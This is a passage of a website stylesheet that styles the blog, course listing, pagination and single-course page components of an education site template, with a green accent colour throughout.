    font-size: 12px;
    color: #6b6b6b;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.category-widget ul {
    margin-bottom: 0;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.category-widget ul li {
    padding-bottom: 15px;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.category-widget ul li:last-child {
    padding-bottom: 0;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.category-widget ul li a {
    color: #727272;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.category-widget ul li a:hover {
    color: #80CD36;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.tags-widget ul {
    margin-bottom: 0;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.tags-widget ul li {
    display: inline-block;
    padding-right: 10px;
    padding-bottom: 10px;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.tags-widget ul li:last-child {
    padding-right: 0;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.tags-widget ul li a {
    display: block;
    padding: 10px 15px;
    border: 1px solid rgba(0, 0, 0, 0.13);
    color: #727272;
}
.blog-wrapper .blog-sidebar .sidebar-widget .widget-content.tags-widget ul li a:hover {
    border-color: #80CD36;
    color: #80CD36;
}


/* ===============================
	Blog Two Style
================================ */
/* Blog Page Content */

.blog-wrapper .blog-two-content .post-single {
    margin-bottom: 80px;
}
.blog-wrapper .blog-two-content .post-single .post-date {
    background: #80CD36;
    padding: 20px 0;
    text-align: center;
    margin-bottom: 30px;
}
.blog-wrapper .blog-two-content .post-single .post-date span {
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
}
.blog-wrapper .blog-two-content .post-single .post-date span:first-child {
    font-size: 30px;
    font-weight: 600;
}
.blog-wrapper .blog-two-content .post-single .post-sticky {
    text-align: center;
    background: #f4f4f4;
    font-size: 25px;
    color: #727272;
    padding: 25px 0;
}
.blog-wrapper .blog-two-content .post-single .post-details h2 {
    font-size: 30px;
    font-weight: 600;
    margin: 25px 0 15px 0;
    text-transform: uppercase;
}
.blog-wrapper .blog-two-content .post-single .post-details h2 a {
    color: inherit;
}
.blog-wrapper .blog-two-content .post-single .post-details a.rm-btn {
    color: inherit;
    font-weight: 500;
    text-transform: uppercase;
    margin-top: 10px;
}
.blog-wrapper .blog-two-content .post-single:hover .post-details h2 a {
    color: #80CD36;
}
.blog-wrapper .blog-two-content .post-single:hover .post-details a.rm-btn {
    color: #80CD36;
}


/* ===============================
	Blog Three Style
================================ */

.blog-wrapper .blog-three-content .carousel-item .course-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    margin-bottom: 40px;
    transition: .3s ease;
}
.blog-wrapper .blog-three-content .carousel-item .course-single:hover .course-info h3 a {
    color: #80CD36;
}
.blog-wrapper .blog-three-content .carousel-item .course-single:hover .course-image figure figcaption {
    visibility: visible;
    opacity: 1;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info {
    padding-top: 15px;
    padding-left: 15px;
    padding-botto: 15px;
    padding-right: 0;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info h3 {
    line-height: 26px;
    font-weight: 600;
    margin: 0 0 10px 0;
    transition: .3s ease;
    text-transform: uppercase;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info h3 a {
    color: inherit;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info ul.author-info-main li {
    display: inline-block;
    float: left;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info ul.author-info-main li img,
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info ul.author-info-main li span {
    display: inline-block;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info ul.author-info-main li img {
    width: auto;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info ul.author-info-main li span {
    padding-left: 10px;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info ul.author-info-main li span a {
    color: inherit;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info ul.author-info-main li:last-child {
    float: right;
    padding: 10px 0;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info ul.blog-bottom li {
    color: #bababa;
    font-size: 14px;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info ul.blog-bottom li:last-child {
    font-size: 14px;
    color: #bababa;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info ul.blog-tags li {
    display: inline-block;
    padding-right: 5px;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info ul.blog-tags li:last-child {
    padding-right: 0;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-info ul.blog-tags li a {
    color: #bababa;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-image figure {
    position: relative;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-image figure figcaption {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    text-align: center;
    transition: 0.3s ease;
    visibility: hidden;
    opacity: 0;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-image figure figcaption div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 100%;
}
.blog-wrapper .blog-three-content .carousel-item .course-single .course-image figure figcaption div a {
    border-radius: 0;
}


/* ===============================
	Blog Four Style
================================ */

.blog-wrapper.blog .blog-four-content .blog-posts .single-blog {
    margin-bottom: 50px;
}


/* ===============================
	Blog Five Style
================================ */

.blog-wrapper.blog .blog-five-content .blog-posts02 .col-sm-6:nth-child(3) .single-blog,
.blog-wrapper.blog .blog-five-content .blog-posts02 .col-sm-6:nth-child(4) .single-blog {
    margin-bottom: 65px;
}


/* ===============================
	Blog Six Style
================================ */

.blog-wrapper.blog02 .blog-six-content .blog-posts .single-blog {
    margin-bottom: 50px;
}
.blog-wrapper.blog02 .blog-six-content .blog-posts .single-blog figure .blog-thumb img {
    width: 100%;
}
.blog-wrapper.blog02 .blog-six-content .blog-posts .single-blog .blog-excerpt h3 {
    font-weight: 600;
}


/* ===============================
	Blog Seven Style
================================ */

.blog-wrapper.blog06 .blog-seven-content .single-blog {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    transition: .3s ease;
    margin-bottom: 60px;
}
.blog-wrapper.blog06 .blog-seven-content .single-blog:hover figcaption h3 a {
    color: #80CD36;
}
.blog-wrapper.blog06 .blog-seven-content .single-blog figure figcaption h3 {
    margin: 15px 0;
    padding: 0 15px;
    line-height: 26px;
}
.blog-wrapper.blog06 .blog-seven-content .single-blog figure figcaption h3 a {
    color: #323232;
    font-size: 16px;
}
.blog-wrapper.blog06 .blog-seven-content .single-blog .blog-excerpt {
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}
.blog-wrapper.blog06 .blog-seven-content .single-blog .blog-excerpt .blog-meta,
.blog-wrapper.blog06 .blog-seven-content .single-blog .blog-excerpt .blog-text {
    display: table-cell;
    vertical-align: top;
}
.blog-wrapper.blog06 .blog-seven-content .single-blog .blog-excerpt .blog-meta {
    text-align: center;
    padding: 0 15px;
    border-right: 1px solid rgba(0, 0, 0, 0.07);
    position: relative;
}
.blog-wrapper.blog06 .blog-seven-content .single-blog .blog-excerpt .blog-meta:before {
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    background: rgba(0, 0, 0, 0.07);
    width: 100%;
    height: 1px;
    margin-top: 1px;
}
.blog-wrapper.blog06 .blog-seven-content .single-blog .blog-excerpt .blog-meta span.day {
    font-size: 30px;
    font-family: "Roboto Slab", serif;
    color: #323232;
    font-weight: 600;
    display: block;
    padding: 5px 0;
}
.blog-wrapper.blog06 .blog-seven-content .single-blog .blog-excerpt .blog-meta span.month {
    font-size: 18px;
    color: #323232;
    display: block;
    padding: 5px 0;
}
.blog-wrapper.blog06 .blog-seven-content .single-blog .blog-excerpt .blog-text {
    padding: 10px 15px;
}


/* ===============================
	Blog Eight Style
================================ */

.blog-wrapper.blog07 {
    background: none;
}
.blog-wrapper.blog07:before {
    content: none;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog {
    background: #fff;
    padding-bottom: 20px;
    margin-bottom: 60px;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog:hover figure figcaption {
    visibility: visible;
    opacity: 1;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog:hover .blog-single-content h3 a {
    color: #80CD36;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog figure {
    position: relative;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog figure img {
    width: 100%;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog figure figcaption {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.5);
    text-align: center;
    visibility: hidden;
    opacity: 0;
    transition: .3s ease;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog figure figcaption div {
    position: absolute;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.blog-wrapper.blog07 .blog-eight-content .single-blog figure figcaption div a {
    font-size: 17px;
    font-weight: 300;
    display: inline-block;
    padding: 8px 20px;
    background: #80CD36;
    border-radius: 3px;
    color: #fff;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-content {
    padding: 15px 15px 30px 15px;
    background: #fff;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-content h3 {
    margin: 0 0 10px 0;
    line-height: 26px;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-content h3 a {
    font-weight: 600;
    color: inherit;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-content p {
    font-weight: 300;
    color: #727272;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom {
    background: #f1f1f1;
    padding: 0 15px;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta1,
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta2 {
    padding: 6px 0;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta1 {
    float: left;
    position: relative;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta1 span,
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta1 p {
    display: inline-block;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta1 span {
    position: absolute;
    width: 50px;
    height: 55px;
    background: #80CD36;
    font-size: 18px;
    color: #fff;
    font-weight: 600;
    text-align: center;
    top: -20px;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta1 p {
    padding-left: 65px;
    margin-bottom: 0;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta1 p a {
    color: #80CD36;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta1 p i {
    color: #323232;
    font-size: 17px;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta2 {
    float: right;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta2 ul {
    margin-bottom: 0;
    margin-top: 3px;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta2 ul li {
    display: inline-block;
    padding-right: 15px;
    color: #80CD36;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta2 ul li:last-child {
    padding-right: 0;
}
.blog-wrapper.blog07 .blog-eight-content .single-blog .blog-single-bottom .blog-meta2 ul li i {
    color: #323232;
    font-size: 17px;
}


/* ===============================
	Blog Nine Style
================================ */

.blog-wrapper.blog11 {
    background: none;
}
.blog-wrapper.blog11:before {
    content: none;
}
.blog-wrapper.blog11 .blog-nine-content .blog11-contents .blog11-single {
    margin-bottom: 60px;
}
.blog-wrapper.blog11 .blog-nine-content .blog11-contents .blog11-single figure img {
    width: 100%;
}


/* ===============================
	Blog Details Style
================================ */

.blog-wrapper .blog-details-wrapper .blog-image img {
    width: 100%;
}
.blog-wrapper .blog-details-wrapper .blog-meta {
    margin: 20px 0 25px 0;
}
.blog-wrapper .blog-details-wrapper .blog-meta h2 {
    margin: 0;
    font-size: 30px;
    text-transform: uppercase;
}
.blog-wrapper .blog-details-wrapper .blog-meta ul {
    margin: 15px 0 0 0;
}
.blog-wrapper .blog-details-wrapper .blog-meta ul li {
    display: inline-block;
    margin-right: 20px;
}
.blog-wrapper .blog-details-wrapper .blog-meta ul li:last-child {
    margin-right: 0;
}
.blog-wrapper .blog-details-wrapper .blog-meta ul li i {
    display: inline-block;
    color: #80CD36;
    padding-right: 4px;
}
.blog-wrapper .blog-details-wrapper .blog-meta ul li a {
    color: inherit;
}
.blog-wrapper .blog-details-wrapper .blog-meta ul li a:hover {
    color: #80CD36;
}
.blog-wrapper .blog-details-wrapper .blog-content blockquote {
    margin: 40px 0;
    background: rgba(0, 0, 0, 0.04);
    padding: 15px;
    border-left: 2px solid #80CD36;
    font-style: italic;
}
.blog-wrapper .blog-details-wrapper .blog-share ul {
    margin: 60px 0 0 0;
    padding: 15px 0;
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
.blog-wrapper .blog-details-wrapper .blog-share ul li {
    display: inline-block;
    padding-right: 10px;
}
.blog-wrapper .blog-details-wrapper .blog-share ul li:last-child {
    padding-right: 0;
}
.blog-wrapper .blog-details-wrapper .blog-share ul li:first-child {
    font-weight: 500;
}
.blog-wrapper .blog-details-wrapper .blog-share ul li a {
    color: inherit;
}
.blog-wrapper .blog-details-wrapper .blog-share ul li a:hover {
    color: #80CD36;
}
.blog-wrapper .blog-details-wrapper .blog-comment {
    margin: 60px 0 0 0;
}
.blog-wrapper .blog-details-wrapper .blog-comment h2 {
    font-size: 25px;
    margin: 0 0 40px 0;
    text-transform: uppercase;
}
.blog-wrapper .blog-details-wrapper .blog-comment ul.comment-list li {
    margin-bottom: 50px;
}
.blog-wrapper .blog-details-wrapper .blog-comment ul.comment-list li .comment-author {
    display: table-cell;
    vertical-align: top;
}
.blog-wrapper .blog-details-wrapper .blog-comment ul.comment-list li .comment-details {
    display: table-cell;
    vertical-align: top;
    padding-left: 30px;
}
.blog-wrapper .blog-details-wrapper .blog-comment ul.comment-list li .comment-details h3 {
    margin: 0 0 10px 0;
    color: #80CD36;
}
.blog-wrapper .blog-details-wrapper .blog-comment ul.comment-list li .comment-details p {
    margin: 10px 0;
}
.blog-wrapper .blog-details-wrapper .blog-comment ul.comment-list li .comment-details a {
    color: inherit;
    font-weight: 500;
}
.blog-wrapper .blog-details-wrapper .blog-comment ul.comment-list li .comment-details a:hover {
    color: #80CD36;
}
.blog-wrapper .blog-details-wrapper .blog-comment ul.comment-list li ul.children {
    margin-left: 50px;
}
.blog-wrapper .blog-details-wrapper .blog-comment ul.comment-list li ul.children li {
    margin: 50px 0 0 0;
}
.blog-wrapper .blog-details-wrapper .blog-comment ul.comment-list li ul.children li:last-child {
    margin-bottom: 0;
}
.blog-wrapper .blog-details-wrapper .post-comment {
    margin-top: 100px;
}
.blog-wrapper .blog-details-wrapper .post-comment h2 {
    margin: 0 0 40px 0;
    text-transform: uppercase;
    font-size: 25px;
}
.blog-wrapper .blog-details-wrapper .post-comment form .form-group {
    margin-bottom: 0;
}
.blog-wrapper .blog-details-wrapper .post-comment form .form-group input {
    width: 100%;
    height: 45px;
    border: 1px solid rgba(0, 0, 0, 0.13);
    padding: 0 15px;
    margin-bottom: 30px;
}
.blog-wrapper .blog-details-wrapper .post-comment form .form-group textarea {
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.13);
    padding: 15px;
    height: 150px;
    margin-bottom: 30px;
}
.blog-wrapper .blog-details-wrapper .post-comment form .form-group button {
    border: 2px solid #80CD36;
    background: #80CD36;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    padding: 12px 30px;
    transition: 0.3s ease;
}
.blog-wrapper .blog-details-wrapper .post-comment form .form-group button:hover {
    background: none;
    color: #80CD36;
}


/* ================================
	Courses One Style
================================== */

.all-course-wrapper,
.all-teachers-wrapper {
    padding: 100px 0;
}
.all-course-wrapper .blog-pagination ul,
.all-teachers-wrapper .blog-pagination ul {
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    margin-bottom: 0;
    padding: 10px 0;
    text-align: center;
}
.all-course-wrapper .blog-pagination ul li,
.all-teachers-wrapper .blog-pagination ul li {
    display: inline-block;
}
.all-course-wrapper .blog-pagination ul li a,
.all-teachers-wrapper .blog-pagination ul li a {
    background: none;
    font-weight: 500;
    display: block;
    padding: 10px 15px;
    color: #727272;
}
.all-course-wrapper .blog-pagination ul li a:hover,
.all-teachers-wrapper .blog-pagination ul li a:hover {
    background: #80CD36;
    color: #fff;
}
.all-course-wrapper .blog-pagination ul li.active a,
.all-teachers-wrapper .blog-pagination ul li.active a {
    background: #80CD36;
    color: #fff;
}


/* ================================
	Courses Two Style
================================== */

.all-course-wrapper .course-style02-wrapper .course-single {
    margin-bottom: 65px;
    position: relative;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
}
.all-course-wrapper .course-style02-wrapper .course-single .course-thumb {
    position: relative;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-thumb span.price {
    background: #80CD36;
    bottom: -10px;
    display: inline-block;
    font-family: "Roboto Slab", serif;
    font-size: 27px;
    left: -10px;
    padding: 5px 15px 5px 25px;
    position: absolute;
    color: #fff;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-thumb span.price:before {
    content: "";
    position: absolute;
    border-bottom: 10px solid #80CD36;
    border-left: 10px solid transparent;
    height: 0;
    left: 0;
    top: -10px;
    width: 0;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-details {
    background: #fff;
    padding: 30px 15px 20px;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-details h3 {
    margin: 0 0 20px 0;
    font-weight: 600;
    text-transform: uppercase;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-details .course-teacher ul li {
    display: table-cell;
    vertical-align: middle;
    padding-right: 15px;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-details .course-teacher ul li:last-child {
    padding-right: 0;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-details .course-teacher ul li h4 {
    font-family: "Roboto", sans-serif;
    font-size: 15px;
    color: #727272;
    margin: 0;
    font-weight: 400;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-details .course-excerpt {
    margin-top: 20px;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-details .course-excerpt ul {
    margin-bottom: 0;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-details .course-excerpt ul li {
    display: inline-block;
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-details .course-excerpt ul li:last-child {
    margin-right: 0;
    padding-right: 0;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-details .course-excerpt ul li:last-child:before {
    content: none;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-details .course-excerpt ul li:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 35px;
    right: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.07);
}
.all-course-wrapper .course-style02-wrapper .course-single .course-details .course-excerpt ul li span {
    display: block;
    color: #727272;
    font-size: 13px;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-hover {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 0;
    background: url(../images/course-hover-shape.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s ease;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-hover .course-hover-content {
    right: 0;
    bottom: 50px;
    width: 200px;
    position: absolute;
    text-align: center;
    transition: 0.5s ease;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-hover .course-hover-content ul li {
    display: inline-block;
    color: #fff;
    font-size: 15px;
    margin-right: 25px;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-hover .course-hover-content ul li:last-child {
    margin-right: 0;
}
.all-course-wrapper .course-style02-wrapper .course-single .course-hover .course-hover-content a {
    font-size: 15px;
    color: #80CD36;
    display: inline-block;
    background: #fff;
    padding: 10px 20px;
    border-radius: 3px;
    margin-top: 30px;
}
.all-course-wrapper .course-style02-wrapper .course-single:hover .course-hover {
    height: 100%;
    visibility: visible;
    opacity: 1;
}


/* ================================
	Courses Five Style
================================== */

.all-course-wrapper.course-wrapper .course-style04 {
    padding: 0;
}


/* ================================
	Courses Six Style
================================== */

.all-course-wrapper .course-six-wrapper .course-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    margin-bottom: 60px;
    transition: .3s ease;
}
.all-course-wrapper .course-six-wrapper .course-single:hover .course-info h2 {
    color: #80CD36;
}
.all-course-wrapper .course-six-wrapper .course-single:hover .course-info ul.author-info li:last-child a {
    color: #80CD36;
}
.all-course-wrapper .course-six-wrapper .course-single:hover .course-image figure figcaption {
    visibility: visible;
    opacity: 1;
}
.all-course-wrapper .course-six-wrapper .course-single .course-info {
    padding: 15px;
}
.all-course-wrapper .course-six-wrapper .course-single .course-info h3 {
    font-weight: 600;
    margin: 0 0 10px 0;
    transition: .3s ease;
    text-transform: uppercase;
}
.all-course-wrapper .course-six-wrapper .course-single .course-info ul.author-info {
    margin: 20px 0;
}
.all-course-wrapper .course-six-wrapper .course-single .course-info ul.author-info li {
    display: table-cell;
    vertical-align: middle;
}
.all-course-wrapper .course-six-wrapper .course-single .course-info ul.author-info li:last-child {
    padding-left: 15px;
    color: #727272;
}
.all-course-wrapper .course-six-wrapper .course-single .course-info ul.author-info li:last-child a {
    color: #727272;
}
.all-course-wrapper .course-six-wrapper .course-single .course-info ul.course-bottom {
    border-top: 1px solid #d5d5d5;
    padding-top: 15px;
}
.all-course-wrapper .course-six-wrapper .course-single .course-info ul.course-bottom li {
    display: inline-block;
    font-size: 15px;
    color: #727272;
}
.all-course-wrapper .course-six-wrapper .course-single .course-info ul.course-bottom li:last-child {
    float: right;
    font-size: 22px;
    color: #80CD36;
}
.all-course-wrapper .course-six-wrapper .course-single .course-image figure {
    position: relative;
}
.all-course-wrapper .course-six-wrapper .course-single .course-image figure figcaption {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    text-align: center;
    transition: 0.3s ease;
    visibility: hidden;
    opacity: 0;
}
.all-course-wrapper .course-six-wrapper .course-single .course-image figure figcaption div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 100%;
}
.all-course-wrapper .course-six-wrapper .course-single .course-image figure figcaption div a {
    border-radius: 0;
}


/* ================================
	Single Course Style
================================== */

.single-course-wrapper {
    padding: 100px 0;
}
.single-course-wrapper .single-course-content h3.course-title {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0;
}
.single-course-wrapper .single-course-content .course-meta {
    margin-top: 35px;
    margin-bottom: 45px;
}
.single-course-wrapper .single-course-content .course-meta .course-duration .course-icon,
.single-course-wrapper .single-course-content .course-meta .course-duration .duration-details {
    display: table-cell;
    vertical-align: top;
}
.single-course-wrapper .single-course-content .course-meta .course-duration .duration-details {
    padding-left: 15px;
}
.single-course-wrapper .single-course-content .course-meta .course-duration .duration-details span {
    display: block;
    font-size: 15px;
}
.single-course-wrapper .single-course-content .course-meta .course-duration .duration-details span:last-child {
    font-size: 18px;
    font-weight: 600;
    font-family: "Roboto Slab", serif;
    margin-top: 5px;
}
.single-course-wrapper .single-course-content .course-meta .course-reviews span {
    font-size: 15px;
    display: block;
}
.single-course-wrapper .single-course-content .course-meta .course-reviews ul li {
    display: inline-block;
    color: #FFEF3B;
}
.single-course-wrapper .single-course-content .course-meta .course-reviews ul li:last-child {
    padding-left: 5px;
    font-size: 18px;
    font-weight: 600;
    color: inherit;
    margin-top: 5px;
    text-transform: uppercase;
}
.single-course-wrapper .single-course-content .course-meta .course-cat span {
    display: block;
    font-size: 15px;
}
.single-course-wrapper .single-course-content .course-meta .course-cat span:last-child {
    margin-top: 5px;
}
.single-course-wrapper .single-course-content .course-meta .course-cat span:last-child a {
    font-size: 18px;
    font-weight: 600;
    color: inherit;
    text-transform: uppercase;
}
.single-course-wrapper .single-course-content .course-meta .course-cat span:last-child a:hover {
    color: #80CD36;
}
.single-course-wrapper .single-course-content .course-gallery {
    margin-bottom: 60px;
}
.single-course-wrapper .single-course-content .course-gallery #sync1 {
    margin-bottom: 30px;
    position: relative;
}
.single-course-wrapper .single-course-content .course-gallery #sync1 .owl-nav {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 100%;
    padding: 0 15px;
}
.single-course-wrapper .single-course-content .course-gallery #sync1 .owl-nav .owl-prev,
.single-course-wrapper .single-course-content .course-gallery #sync1 .owl-nav .owl-next {
    display: inline-block;
    width: 48px;
    height: 48px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid #fff;
    transition: 0.3s ease;
    color: #fff;
    font-size: 22px;
    padding-top: 6px;
}
.single-course-wrapper .single-course-content .course-gallery #sync1 .owl-nav .owl-prev:hover,
.single-course-wrapper .single-course-content .course-gallery #sync1 .owl-nav .owl-next:hover {
    border-color: #80CD36;
    color: #80CD36;
}
.single-course-wrapper .single-course-content .course-gallery #sync1 .owl-nav .owl-next {
    float: right;
}
.single-course-wrapper .single-course-content .course-gallery #sync2 .item img:hover {
    cursor: pointer;
}
.single-course-wrapper .single-course-content .course-info-tabs ul.nav-tabs {
    border-bottom: 1px solid #cccccc;
}
.single-course-wrapper .single-course-content .course-info-tabs ul.nav-tabs li a {
    background: none;
    border: none;
    font-size: 18px;
    font-weight: 600;
    
    text-transform: uppercase;
    color: inherit;
    border-radius: 0;
    padding: 15px 25px;
}
.single-course-wrapper .single-course-content .course-info-tabs ul.nav-tabs li.active a {
    background: #80CD36;
    color: #fff;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane h4 {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 50px 0 15px 0;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane ul {
    margin-top: 25px;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane ul li {
    position: relative;
    color: #727272;
    font-size: 15px;
    padding-left: 20px;
    padding-bottom: 5px;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane ul li:before {
    position: absolute;
    content: "\f101";
    font-family: "FontAwesome";
    left: 0;
    top: 0;
    color: #80CD36;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane ul li:last-child {
    padding-bottom: 0;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane ul.list-two li {
    width: 50%;
    float: left;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane ol {
    padding-left: 15px;
    list-style-type: none;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane ol li {
    padding-bottom: 5px;
    color: #727272;
    font-size: 15px;
    counter-increment: count-me;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane ol li:last-child {
    padding-bottom: 0;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane ol li:before {
    content: counter(count-me) ". ";
    display: block;
    position: relative;
    max-width: 0px;
    max-height: 0px;
    left: -1.2em;
    top: .05em;
    color: #80CD36;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane figure {
    margin-top: 50px;
    position: relative;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane figure figcaption {
    text-align: center;
    background: #fafafa;
    padding: 15px;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane figure figcaption h4 {
    margin: 0 0 5px 0;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane figure figcaption span {
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    color: #323232;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane figure figcaption ul {
    margin: 15px 0 0 0;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane figure figcaption ul li {
    display: inline-block;
    padding-left: 10px;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane figure figcaption ul li:before {
    content: none;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane figure figcaption ul li:first-child {
    padding-left: 0;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane figure figcaption ul li a {
    background: #fff none repeat scroll 0 0;
    border-radius: 50%;
    color: #d0d0d0;
    display: block;
    height: 29px;
    padding-top: 3px;
    width: 29px;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane figure figcaption ul li a:hover {
    color: #80CD36;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane .reviews {
    margin-top: 50px;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane .reviews .single-review {
    margin-bottom: 60px;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane .reviews .single-review:last-child {
    margin-bottom: 0;
}
.single-course-wrapper .single-course-content .course-info-tabs .tab-content .tab-pane .reviews .single-review .author-image,
